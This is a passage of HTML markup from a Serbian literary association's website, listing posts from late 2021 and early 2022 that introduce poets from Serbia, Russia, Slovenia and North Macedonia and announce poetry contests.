                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">Представљамо вам књижевника Сашу Миљковића са његовим тематикама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">NAJBOLJI MEĐU NAJBOLJIMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



